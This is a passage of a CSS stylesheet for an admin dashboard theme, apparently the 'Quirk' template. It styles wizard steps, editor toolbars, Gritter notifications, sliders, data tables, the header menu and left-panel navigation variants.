  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
  padding-top: 8px;
  line-height: 20px;
}
.wizard.wizard-style2 > .steps > ul > li > a:after {
  border-left: 31px solid #9fa8bc;
  border-top: 31px solid transparent;
  border-bottom: 31px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  right: -31px;
  top: 50%;
  margin-top: -31px;
  z-index: 50;
}
.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
  border-left-color: #909bb1;
}
.wizard.wizard-style2 > .steps > ul > li > a > small {
  display: block;
  text-transform: none;
  font-weight: normal;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
.wizard.wizard-style2 > .steps > ul > li + li > a {
  padding-left: 85px;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a {
    padding-left: 60px;
  }
}
.wizard.wizard-style2 > .steps > ul > li + li > a:before {
  left: 40px;
}
@media (max-width: 639px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
    left: 15px;
  }
}
.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
  display: none;
}
.wizard.wizard-style2 > .steps .number {
  display: none;
}
.wizard.wizard-style2 > .steps .done a:before {
  background-color: #fff;
  color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:after {
  border-left-color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:hover:after,
.wizard.wizard-style2 > .steps .done a:focus:after {
  border-left-color: #464f63;
}
.wizard.wizard-style2 > .steps .current a,
.wizard.wizard-style2 > .steps .current a:hover,
.wizard.wizard-style2 > .steps .current a:focus {
  background-color: #fff;
  color: #259dab;
}
.wizard.wizard-style2 > .steps .current a > small,
.wizard.wizard-style2 > .steps .current a:hover > small,
.wizard.wizard-style2 > .steps .current a:focus > small {
  color: #696c74;
}
.wizard.wizard-style2 > .steps .current a:before,
.wizard.wizard-style2 > .steps .current a:hover:before,
.wizard.wizard-style2 > .steps .current a:focus:before {
  background-color: #259dab;
  color: #fff;
}
.wizard.wizard-style2 > .steps .current a:after,
.wizard.wizard-style2 > .steps .current a:hover:after,
.wizard.wizard-style2 > .steps .current a:focus:after {
  border-left-color: #fff;
}
.wizard.wizard-style2 > .steps .disabled a:after,
.wizard.wizard-style2 > .steps .disabled a:hover:after,
.wizard.wizard-style2 > .steps .disabled a:focus:after {
  border-left-color: #9fa8bc;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
  padding-left: 60px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
  left: 15px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
  display: none;
}
.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
  border-top-right-radius: 0;
}
.wizard.wizard-style2.vertical > .steps .current a:after,
.wizard.wizard-style2.vertical > .steps .done a:after {
  display: none;
}
/***** WYSIHTML5 *****/
ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
  background-color: #dbdfe6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.note-editor {
  border-color: #bdc3d1;
  border-radius: 2px;
}
.note-editor .note-toolbar {
  border-bottom-color: #bdc3d1;
}
.note-editor .note-toolbar.btn-toolbar {
  margin-left: 0;
}
.note-editor .note-statusbar .note-resizebar {
  border-top-color: #bdc3d1;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** JQUERY.GRITTER *****/
.gritter-top,
.gritter-bottom {
  display: none;
}
.gritter-item {
  position: relative;
  background-image: none;
  background-color: rgba(17, 19, 24, 0.95);
  border-radius: 2px;
  padding: 15px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: rgba(255, 255, 255, 0.65);
  z-index: 3000;
}
.gritter-item a:hover {
  text-decoration: underline;
}
.gritter-title {
  font-weight: 700;
  text-shadow: none;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
  font-size: 12px;
  color: #fff;
}
.gritter-close {
  left: auto;
  right: 3px;
  background: none;
}
.gritter-close:before {
  text-indent: 0;
  content: '\f00d';
  position: absolute;
  font-family: 'FontAwesome';
  top: 0;
  right: 7px;
  color: #fff;
  font-size: 16px;
  opacity: .3;
}
.gritter-item-wrapper.with-icon > .gritter-item {
  padding-left: 60px;
  position: relative;
}
.gritter-item-wrapper.with-icon > .gritter-item:before {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 15px;
  font-size: 28px;
  font-family: 'FontAwesome';
}
.gritter-item-wrapper.primary > .gritter-item {
  background-color: rgba(37, 116, 171, 0.9);
}
.gritter-item-wrapper.success > .gritter-item {
  background-color: rgba(37, 157, 171, 0.9);
}
.gritter-item-wrapper.warning > .gritter-item {
  background-color: rgba(230, 173, 92, 0.9);
}
.gritter-item-wrapper.danger > .gritter-item {
  background-color: rgba(217, 83, 79, 0.9);
}
.gritter-item-wrapper.info > .gritter-item {
  background-color: rgba(91, 192, 222, 0.9);
}
.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
  content: '\f1d9';
}
.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
  content: '\f059';
}
.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
  content: '\f058';
}
.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
  content: '\f06a';
}
.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
  content: '\f057';
}
/***** JQUERY UI SLIDER *****/
.ui-slider {
  background-color: #d8dce3;
  border-radius: 50px;
  border: 0;
}
.ui-slider .ui-slider-handle {
  background-color: #fff;
  border: 2px solid #909bb1;
  width: 18px;
  height: 18px;
  border-radius: 50px;
  top: -6px;
  cursor: pointer;
  outline: none;
}
.ui-slider .ui-slider-handle:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #909bb1;
  top: 3px;
  left: 3px;
  border-radius: 50px;
}
.ui-slider .ui-slider-range {
  border-radius: 50px;
  background-color: #909bb1;
}
.ui-slider-horizontal {
  height: 6px;
  margin: 15px 0;
}
.slider-primary .ui-slider-range {
  background-color: #2574ab;
}
.slider-primary .ui-slider-handle {
  border-color: #2574ab;
}
.slider-primary .ui-slider-handle:after {
  background-color: #2574ab;
}
.slider-success .ui-slider-range {
  background-color: #259dab;
}
.slider-success .ui-slider-handle {
  border-color: #259dab;
}
.slider-success .ui-slider-handle:after {
  background-color: #259dab;
}
.slider-warning .ui-slider-range {
  background-color: #e6ad5c;
}
.slider-warning .ui-slider-handle {
  border-color: #e6ad5c;
}
.slider-warning .ui-slider-handle:after {
  background-color: #e6ad5c;
}
.slider-danger .ui-slider-range {
  background-color: #d9534f;
}
.slider-danger .ui-slider-handle {
  border-color: #d9534f;
}
.slider-danger .ui-slider-handle:after {
  background-color: #d9534f;
}
.slider-info .ui-slider-range {
  background-color: #5bc0de;
}
.slider-info .ui-slider-handle {
  border-color: #5bc0de;
}
.slider-info .ui-slider-handle:after {
  background-color: #5bc0de;
}
.ui-slider-vertical {
  width: 6px;
  display: inline-block;
}
.ui-slider-vertical .ui-slider-handle {
  top: auto;
  left: -6px;
}
/***** DATA TABLES *****/
.table.dataTable {
  margin-bottom: 20px !important;
  margin-top: 0 !important;
}
.table.dataTable thead .sorting:after,
.table.dataTable thead .sorting_asc:after,
.table.dataTable thead .sorting_desc:after {
  top: 12px;
  font-size: 12px;
  font-weight: normal;
}
.table.dataTable td.details-control {
  cursor: pointer;
}
.table.dataTable td.details-control:before {
  font-family: 'FontAwesome';
  content: '\f105';
  display: block;
  text-align: center;
}
.table.dataTable tr.shown td.details-control:before {
  content: '\f107';
}
.table.dataTable tr.shown + tr > td {
  padding: 20px;
  background-color: #edeff2;
}
.table.dataTable tr.shown + tr > td h4 {
  margin: 0 0 15px;
}
.table.dataTable tr.shown + tr > td h4 > small {
  display: block;
  font-size: 12px;
  text-transform: none;
  margin-top: 5px;
  color: #82858e;
}
.dataTables_length label {
  margin-bottom: 20px;
}
.dataTables_filter label {
  margin-bottom: 20px;
}
.dataTables_filter .form-control {
  font-size: inherit;
  height: 38px;
  padding: 10px 12px;
}
.dataTables_paginate .pagination > .paginate_button > a {
  padding-left: 14px;
  padding-right: 14px;
}
.dataTables_paginate .pagination > .paginate_button.next,
.dataTables_paginate .pagination > .paginate_button.previous {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.dataTables_paginate .pagination > .paginate_button.next > a,
.dataTables_paginate .pagination > .paginate_button.previous > a {
  padding: 10px 15px 9px;
}
/***** SUMMERNOTE *****/
.note-toolbar {
  padding-left: 0;
}
/***** MAP *****/
.gm-style-mtc > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/***** MORRIS CHART *****/
.morris-hover.morris-default-style {
  border: 0;
  border-radius: 2px;
}
@media (min-width: 992px) {
  body {
    overflow: visible !important;
  }
}
a:hover,
a:focus {
  outline: none;
}
code {
  background-color: transparent;
  padding: 0;
}
p code {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  letter-spacing: 0.2px;
}
label {
  font-weight: normal;
}
hr {
  margin: 20px 0;
  border-color: #dbdfe6;
}
hr.darken {
  border-color: #c3c9d5;
}
hr.hr15 {
  margin: 15px 0 !important;
}
hr.fadeout {
  border-color: #fff;
  opacity: .1;
}
blockquote {
  color: #464f63;
  font-weight: 400;
  font-size: 16px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
/* Header Panel */
.headerpanel {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 64px;
  background-color: #262b36;
  z-index: 2000;
}
.headerpanel .logopanel {
  position: absolute;
  left: -220px;
  width: 220px;
  height: 64px;
  padding: 18px 15px;
  background-color: #20242d;
}
.headerpanel .logopanel h2 {
  margin: 0;
  font-weight: 500;
}
.headerpanel .logopanel h2 > a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.headerpanel .logopanel h2 > a:hover {
  color: #31c1d2;
}
@media (min-width: 992px) {
  .headerpanel .logopanel {
    left: 0 !important;
  }
}
.headerbar {
  position: relative;
  padding-left: 64px;
}
@media (min-width: 992px) {
  .headerbar {
    margin-left: 220px;
    left: 0 !important;
  }
}
.menutoggle {
  position: absolute;
  width: 64px;
  height: 64px;
  top: 0;
  left: 0;
  font-size: 21px;
  cursor: pointer;
  color: #778395;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.menutoggle i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.menutoggle:hover,
.menutoggle:focus {
  color: #9fa8bc;
}
.searchpanel {
  position: absolute;
  top: 0;
  left: 64px;
  width: 230px;
}
@media (max-width: 480px) {
  .searchpanel {
    display: none;
  }
}
.searchpanel .input-group {
  margin-top: 12px;
}
.searchpanel .input-group .form-control {
  border: 0;
  color: #fff;
  background-color: #3b4354;
}
.searchpanel .input-group .btn {
  border: 0;
  background-color: #3b4354;
  font-size: 14px;
  color: #fff;
  padding-top: 7px;
  line-height: normal;
  padding-left: 15px;
  padding-right: 17px;
}
.header-right {
  float: right;
  padding-right: 20px;
}
.headermenu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.headermenu .dropdown-toggle:hover,
.headermenu .dropdown-toggle:focus,
.headermenu .dropdown-toggle:active,
.headermenu .dropdown-toggle.active,
.headermenu .open .dropdown-toggle.dropdown-toggle {
  background-color: #2c323f;
}
.headermenu > li {
  display: inline-block;
  float: left;
  position: relative;
}
.headermenu > li .btn {
  border-radius: 0;
  background-color: transparent;
  color: #778395;
  height: 64px;
  border: 0;
  padding-left: 5px;
  padding-right: 5px;
}
.headermenu > li .btn:hover,
.headermenu > li .btn:focus {
  color: #9fa8bc;
}
.headermenu > li .btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu > li .alert-notice .fa {
  position: relative;
}
.headermenu > li .alert-notice .fa:after {
  position: absolute;
  content: '';
  top: -2px;
  right: -2px;
  width: 10px;
  height: 10px;
  background-color: #ff564e;
  border-radius: 50px;
  opacity: .75;
}
.headermenu > li > .btn-group {
  margin-bottom: 0;
}
.headermenu > li > .btn-group > .btn-notice {
  font-size: 21px;
}
.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
  min-width: 350px;
}
@media (max-width: 480px) {
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
    min-width: 0;
    position: fixed;
    top: 64px;
    right: 0;
    left: 0;
    bottom: 0;
    border: 0;
    overflow: auto;
  }
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
    display: none;
  }
}
.headermenu > li > .btn-group > .btn-logged {
  padding: 5px 12px 3px;
  border: 0;
}
.headermenu > li > .btn-group > .btn-logged img {
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  border-radius: 50px;
}
.headermenu > li > .btn-group > .btn-logged .caret {
  margin-left: 5px;
  margin-top: -2px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
  min-width: 180px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
  padding: 8px 10px;
  color: #505b72;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
  background-color: #262b36;
  color: #9fa8bc;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
  width: 16px;
  margin-right: 5px;
}
.headermenu > li .btn-chat {
  font-size: 21px;
}
.headermenu .dropdown-menu {
  border-color: rgba(38, 43, 54, 0.1);
  border-top: 0;
  margin-top: 0;
  margin-right: -8px;
  padding: 5px;
  background-color: #fff;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu .dropdown-menu:after {
  border-bottom: 8px solid #fff;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  content: "";
  display: inline-block;
  right: 17px;
  position: absolute;
  top: -7px;
}
.headermenu .dropdown-menu .title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  margin: 0 0 5px;
  padding: 10px;
  letter-spacing: .5px;
}
.headermenu .dropdown-menu > li > a {
  font-size: 12px;
  border-radius: 2px;
}
.headermenu .dropdown-menu .list-group {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -5px;
}
.headermenu .dropdown-menu .list-group > .list-group-item {
  border-left: 0;
  border-right: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border-bottom: 0;
}
.headermenu .dm-notice {
  padding: 5px 20px 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice {
    padding: 0;
    margin-right: 0;
  }
}
.headermenu .dm-notice .nav-tabs {
  background-color: transparent;
}
.headermenu .dm-notice .nav-tabs > li > a {
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: .5px;
  border-radius: 0;
  border-width: 0;
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #dbdfe6;
  color: #3b4354;
  cursor: pointer;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .nav-tabs > li > a {
    font-size: 11px;
  }
}
.headermenu .dm-notice .nav-tabs > li > a:hover,
.headermenu .dm-notice .nav-tabs > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
.headermenu .dm-notice .nav-tabs > li.active > a,
.headermenu .dm-notice .nav-tabs > li.active > a:hover,
.headermenu .dm-notice .nav-tabs > li.active > a:focus {
  color: #259dab;
  border: 0;
  border-bottom: 1px solid #259dab;
  background-color: transparent;
}
@media (max-width: 767px) {
  .headermenu .dm-notice .nav-tabs {
    display: table;
  }
  .headermenu .dm-notice .nav-tabs > li {
    display: table-cell;
  }
  .headermenu .dm-notice .nav-tabs > li > a {
    margin: 0;
  }
}
.headermenu .dm-notice .tab-pane {
  padding: 20px 0 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .tab-pane {
    padding: 10px;
  }
}
.headermenu .dm-notice .tab-pane .panel-title {
  margin: 15px 0 0;
  padding: 7px 0;
  letter-spacing: .5px;
  background-color: #dbdfe6;
  color: #909bb1;
  text-align: center;
  border-radius: 2px;
  font-size: 11px;
}
.headermenu .dm-notice .tab-pane .btn-more {
  text-align: center;
  display: block;
  background-color: #259dab;
  color: #fff;
  padding: 6px 0;
  border-radius: 2px;
  letter-spacing: .5px;
  margin-top: 10px;
}
.headermenu .dm-notice .tab-pane .btn-more:hover,
.headermenu .dm-notice .tab-pane .btn-more:focus {
  background-color: #2395a3;
}
.headermenu .dm-notice .tab-pane .btn-more > i {
  font-size: 14px;
  line-height: 0;
  margin-left: 3px;
  vertical-align: middle;
}
.headermenu .dm-notice .list-group {
  margin: 5px 0;
}
.headermenu .dm-notice .list-group .list-group-item {
  padding-left: 0;
  padding-right: 0;
  border-color: #dbdfe6;
}
.headermenu .dm-notice .list-group .list-group-item h4,
.headermenu .dm-notice .list-group .list-group-item p {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.headermenu .dm-notice .list-group .list-group-item h4 {
  color: #262b36;
  font-size: 14px;
}
.headermenu .dm-notice .list-group .list-group-item p {
  font-size: 11px;
  letter-spacing: .5px;
  color: #818da7;
}
.headermenu .dm-notice .list-group .list-group-item h5 {
  margin: 0;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .list-group .list-group-item small {
  font-size: 11px;
  display: block;
  margin: 2px 0 0;
}
.headermenu .dm-notice .list-group .list-group-item:first-child {
  border-top: 0;
}
.headermenu .dm-notice .list-group .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list {
  margin: 0 0 20px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a {
  color: #464f63;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
  color: #262b36;
}
.headermenu .dm-notice .notice-list .list-group-item h5 + small {
  color: #aeb6c6;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item span {
  margin-top: 5px;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item .fa {
  color: #818da7;
  border: 1px solid #818da7;
  padding: 9px;
  vertical-align: middle;
  font-size: 14px;
  width: 34px;
  height: 34px;
  border-radius: 100px;
  text-align: center;
  opacity: .75;
}
.headermenu .dm-notice .notice-list .list-group-item:first-child {
  padding-top: 0;
}
.headermenu .dm-notice .notice-list .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
  color: #259dab;
  border-color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
  color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
  color: #505b72;
}
.today-day {
  margin: 0;
  font-weight: 400;
  color: #3b4354;
}
.today-date {
  margin-top: 8px;
  color: #5b6781;
  font-weight: 500;
}
.today-weather {
  margin: 20px 0 5px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #262b36;
}
.today-weather + p {
  font-size: 11px;
}
.today-weather > i {
  color: #657390;
  margin-right: 5px;
}
/************ LEFT PANEL ***********/
.leftpanel {
  background-color: #ffffff;
  width: 220px;
  position: fixed;
  top: 64px;
  bottom: 0;
  left: -220px;
  z-index: 100;
  overflow-y: auto;
  overflow-x: hidden;
}
.leftpanel .tab-pane {
  padding: 0;
  background-color: transparent;
}
.leftpanel .media-list-contacts .media {
  border-color: #eaecf0;
}
@media (min-width: 992px) {
  .leftpanel {
    left: 0 !important;
  }
}
/***** LEFTPANEL PROFILE *****/
.leftpanel-profile {
  padding: 15px;
  background-color: #3b4354;
}
.leftpanel-profile .media-object {
  width: 48px;
  padding: 3px;
  border: 2px solid #657390;
}
.leftpanel-profile .media-left {
  padding-right: 15px;
}
.leftpanel-profile .media-heading {
  margin: 7px 0 2px;
  color: rgba(255, 255, 255, 0.9);
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 14px;
}
.leftpanel-profile .media-heading > a {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-profile .media-heading > a:hover,
.leftpanel-profile .media-heading > a:focus {
  cursor: pointer;
  color: rgba(255, 255, 255, 0.7);
}
.leftpanel-profile .media-body {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-userinfo {
  background-color: #464f63;
  padding-top: 10px;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.leftpanel-userinfo .sidebar-title {
  margin-top: 0;
}
.leftpanel-userinfo address {
  color: rgba(255, 255, 255, 0.9);
  padding: 0 15px;
  margin-bottom: 20px;
}
.leftpanel-userinfo .list-group-item {
  border-left: 0;
  border-right: 0;
  border-color: #4c566c;
  background-color: transparent;
  color: rgba(255, 255, 255, 0.9);
}
.leftpanel-userinfo .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.leftpanel-userinfo .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.leftpanel-userinfo .list-group-item label {
  margin: 0;
  color: rgba(255, 255, 255, 0.4);
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item .social-icons a {
  color: rgba(255, 255, 255, 0.7);
  margin-left: 5px;
  font-size: 14px;
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a > i {
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a:hover,
.leftpanel-userinfo .list-group-item .social-icons a:focus {
  color: #fff;
}
/***** LEFT NAVIGATION *****/
.nav-quirk {
  margin: 0 0 30px;
  background-color: #fff;
}
.nav-quirk > li {
  border-top: 1px solid #eaecf0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.nav-quirk > li > a {
  color: #505b72;
  padding: 12px 14px;
  border-radius: 0;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a .badge {
  background-color: transparent;
  color: #9fa8bc;
  font-size: 12px;
  text-transform: none;
  padding: 0;
  font-weight: normal;
  margin-top: 3px;
  margin-right: 2px;
}
.nav-quirk > li > a > i {
  width: 16px;
  font-size: 14px;
  text-align: center;
  margin-right: 7px;
  color: #259dab;
  vertical-align: top;
  margin-top: 1.5555px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a:hover,
.nav-quirk > li > a:focus {
  color: #262b36;
  background-color: #ffffff;
}
.nav-quirk > li + li {
  margin: 0;
}
.nav-quirk > li:last-child {
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.nav-parent > a {
  position: relative;
}
.nav-quirk > li.nav-parent > a:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 16px;
  font-weight: 400;
  color: #bdc3d1;
  position: absolute;
  top: 10px;
  right: 15px;
}
.nav-quirk > li.nav-active > ul {
  display: block;
}
.nav-quirk > li.active {
  border-top-color: transparent;
}
.nav-quirk > li.active + li {
  border-top-width: 0;
}
.nav-quirk > li.active > a {
  color: #fff;
  background-color: #259dab;
  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
}
.nav-quirk > li.active > a .badge {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.5);
}
.nav-quirk > li.active > a > i {
  color: #fff;
}
.nav-quirk > li.active > a:after {
  color: #fff;
}
.nav-quirk > li.active .children {
  display: block;
  border-top: 0;
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.active .children:before {
  border-top: 7px solid #259dab;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 0;
}
.nav-quirk .children {
  list-style: none;
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  border-top: 1px solid #eaecf0;
  background-color: #f6f7f8;
}
.nav-quirk .children > li {
  margin-left: 21px;
  border-left: 1px solid #dbdfe6;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  letter-spacing: normal;
  display: block;
  font-size: 12px;
}
.nav-quirk .children > li:first-child {
  padding-top: 7px;
}
.nav-quirk .children > li:last-child {
  padding-bottom: 7px;
}
.nav-quirk .children > li > a {
  display: block;
  font-weight: 400;
  padding: 5px 0 5px 18px;
  color: #657390;
  position: relative;
  height: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:before {
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  left: -3px;
  top: 50%;
  background-color: #9fa8bc;
  margin-top: -3px;
  border-radius: 50px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:after {
  content: '';
  width: 30px;
  height: 30px;
  border: 1px solid #a0a8b9;
  position: absolute;
  left: -15px;
  top: 50%;
  margin-top: -15px;
  border-radius: 50px;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:hover,
.nav-quirk .children > li > a:focus,
.nav-quirk .children > li > a:active {
  text-decoration: none;
  color: #464f63;
}
.nav-quirk .children > li > a:hover:before,
.nav-quirk .children > li > a:focus:before,
.nav-quirk .children > li > a:active:before {
  background-color: #657390;
}
.nav-quirk .children > li > a:hover:after,
.nav-quirk .children > li > a:focus:after,
.nav-quirk .children > li > a:active:after {
  opacity: 1;
  border-color: #657390;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
.nav-quirk .children > li.active > a {
  color: #259dab;
}
.nav-quirk .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk .children > li.active > a:after {
  opacity: 1;
  border-color: #259dab;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
.nav-quirk-stacked > li:first-child {
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li > a {
  padding: 12px 0;
  letter-spacing: .5px;
  color: #464f63;
}
.nav-quirk-stacked > li > a:hover,
.nav-quirk-stacked > li > a:focus {
  color: #262b36;
}
.nav-quirk-stacked > li > a:hover > i,
.nav-quirk-stacked > li > a:focus > i {
  color: #262b36;
}
.nav-quirk-stacked > li.nav-parent > a:after {
  top: 9px;
  right: 5px;
}
.nav-quirk-stacked > li.active {
  border-top-color: #eaecf0;
}
.nav-quirk-stacked > li.active + li {
  border-top-width: 1px;
}
.nav-quirk-stacked > li.active > a,
.nav-quirk-stacked > li.active > a:hover,
.nav-quirk-stacked > li.active > a:focus {
  background-color: transparent;
  background-image: none;
  color: #259dab;
}
.nav-quirk-stacked > li.active > a > i,
.nav-quirk-stacked > li.active > a:hover > i,
.nav-quirk-stacked > li.active > a:focus > i {
  color: #259dab;
}
.nav-quirk-stacked > li.active .children {
  border-bottom: 0;
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li.active .children:before {
  display: none;
}
.nav-quirk-stacked > li.active.nav-parent > a:after {
  color: #259dab;
}
.nav-quirk-stacked .children {
  background-color: transparent;
}
.nav-quirk-stacked .children > li {
  margin-left: 8px;
  border-left-color: #eaecf0;
}
/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
.nav-quirk-pills > li:last-child {
  border-bottom: 0;
}
.nav-quirk-pills > li > a {
  padding: 10px;
  border-radius: 2px;
}
.nav-quirk-pills > li > a:hover,
.nav-quirk-pills > li > a:focus {
  background-color: #e1e4ea;
}
.nav-quirk-pills > li > a:hover > i,
.nav-quirk-pills > li > a:focus > i {
  color: inherit;
}
.nav-quirk-pills > li + li {
  border-top: 0;
  margin-top: 1px;
}
.nav-quirk-pills > li.nav-parent a:after {
  top: 7px;
  right: 10px;
}
.nav-quirk-pills > li.active .children {
  border-bottom: 0;
}
.nav-quirk-pills > li.active .children:before {
  display: none;
}
.nav-quirk-pills > li .children {
  background-color: transparent;
  border-top: 0;
}
.nav-quirk-pills > li .children > li {
  margin-left: 18px;
  border-left: 0;
}
